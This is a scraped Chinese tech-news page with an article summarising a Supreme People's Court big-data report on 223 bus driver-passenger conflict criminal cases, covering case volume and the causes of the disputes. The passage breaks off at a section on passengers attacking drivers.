<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3782"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/" title="Domestic">科技新闻</a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/">外媒快讯</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-143"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/">国内新闻</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://kejifans.com/category/reveiw/" title="Phones">智能手机</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://kejifans.com/category/bbc-make-it-digital/">PC/平板电脑</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://kejifans.com/category/cnn-tech/">摄影器材</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://kejifans.com/category/cnet-news/">发烧音响</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			最新发布<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/iphone-17-pro-night-mode/" title="iPhone 17 Pro缺少夜间人像模式？">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone 17 Pro缺少夜间人像模式？						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/dell-lenovo-pc-price-raise/" title="联想和戴尔：笔记本电脑将涨价">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联想和戴尔：笔记本电脑将涨价						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/korean-soft-robot/" title="韩国开发出可变色软体机器人">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							韩国开发出可变色软体机器人						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/11/11/%e7%bb%b4%e5%9f%ba%e7%99%be%e7%a7%91%e5%87%86%e5%a4%87%e5%90%91%e6%95%b0%e6%8d%ae%e7%88%ac%e8%99%ab%e6%94%b6%e8%b4%b9/" title="维基百科准备向数据爬虫收费">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年11月11日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							维基百科准备向数据爬虫收费						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/unicom-jinan-shandong/" title="联通基站车开进明水古城">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联通基站车开进明水古城						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/iphone-digital-id/" title="iPhone即将推出数字版护照">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone即将推出数字版护照						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/tcl-hotel-tv-solution/" title="TCL推出智慧酒店电视机解决方案">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							TCL推出智慧酒店电视机解决方案						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/framatome-moon-microreactor/" title="法意两国联合开发月球核反应堆">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							法意两国联合开发月球核反应堆						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/chevys-new-bolt-electric-car/" title="雪佛兰新款Bolt售价低于3万美元">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							雪佛兰新款Bolt售价低于3万美元						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/apple-new-iphone-foldable/" title="苹果或将推出3款新iPhone手机">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							苹果或将推出3款新iPhone手机						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://kejifans.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/">科技新闻</a><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/" itemprop="url"><span itemprop="title">国内新闻</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>我们分析了223件公交冲突案，发现这些特点…</nav>
<article id="post-4006" class="post-4006 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-1447">
	<header class="entry-header clearfix"><h1 class="entry-title">我们分析了223件公交冲突案，发现这些特点…</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月20日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/20/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
		<div class="entry-content clearfix"><p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; white-space: normal; widows: 1; text-align: center; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><img decoding="async" class="" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/6ZjUNr.jpeg" data-w="640" /></p>
<p style="margin-left: 8px; margin-right: 8px; text-align: center;"><span style="font-size: 14px; color: #d6d6d6;">摄影/ 新京报记者 彭子洋</span></p>
<p style="margin-left: 8px; margin-right: 8px;"><span style="font-size: 14px; color: #888888;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; text-align: justify; white-space: normal; widows: 1; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: #6a6a6a; font-size: 15px; letter-spacing: 0.544px;">15人葬身长江，重庆万州公交车坠江事件引发的争议不断——嚣张的乘客，冲动的司机，到底孰之过？</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">近年来，全国各地类似事件频频发生。这些冲突起因为何？后果如何？当事人都受到了什么惩罚？</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">日前，最高法中国司法大数据研究院公布的一份专题报告，对此进行了“素描”。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; white-space: normal; widows: 1; text-align: center; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><img decoding="async" class="" style="width: 661px; box-sizing: border-box !important; word-wrap: break-word !important; visibility: visible !important;" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/m6ZJF3.jpeg" data-backw="542" data-copyright="0" data-ratio="0.7106741573033708" data-s="300,640" data-w="712" /></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; white-space: normal; widows: 1; text-align: center; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; color: #d6d6d6; box-sizing: border-box !important; word-wrap: break-word !important;">报告截图</span></p>
<p style="max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; white-space: normal; widows: 1; text-align: center; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;">
<p style="max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; white-space: normal; widows: 1; text-align: center; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;">
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; white-space: normal; widows: 1; text-align: center; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 18px; color: #021eaa;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 18px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">全国有多少案件？</span></strong></span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; white-space: normal; widows: 1; text-align: center; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 18px; color: #021eaa;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: #021eaa; font-size: 18px; max-width: 100%; text-align: justify; box-sizing: border-box !important; word-wrap: break-word !important;">纠纷因何而起？</span></strong></span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">报告显示，2016年起至2018年10月31日，全国法院一审审结的公交车司乘冲突刑事案件<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">共计223件</strong>。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">2017年较2016年增长4.8%。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">各年案件量约占全国一审审结刑事案件的万分之一。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: #6a6a6a; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: #6a6a6a; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;">重庆万州公交车坠江事件中，仅仅是因为乘客坐过站就引发了一场人间悲剧。近年来的案件中，因为类似小事产生纠纷的不在少数。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">在所有案件中，<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">纠纷起因多为车费、上下车地点等小事，合计占比近六成。</strong></span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">具体来看，案件量靠前的各类纠纷起因及占比分别为：下车(37.74%)，车费(17.92%)，饮酒或吸毒(8.49%)，上车(3.77%)，盗窃(3.77%)，其他(27.26%)。</span></p>
<p style="max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; white-space: normal; widows: 1; text-align: center; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;">
<p style="max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; white-space: normal; widows: 1; text-align: center; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;">
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; white-space: normal; widows: 1; text-align: center; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: #021eaa; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">超半数案件中，</strong></span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; white-space: normal; widows: 1; text-align: center; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: #021eaa; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">有乘客攻击司机行为</strong></span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
